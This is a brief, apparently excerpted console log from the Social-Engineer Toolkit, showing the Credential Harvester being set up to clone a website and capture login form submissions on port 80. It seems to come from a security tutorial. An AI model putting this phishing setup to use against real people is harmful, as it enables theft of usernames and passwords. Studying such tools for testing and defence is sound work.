 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.126.132]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http:// :8000/
[*] Cloning the website: http:// :8000/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captu
res all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
先知社区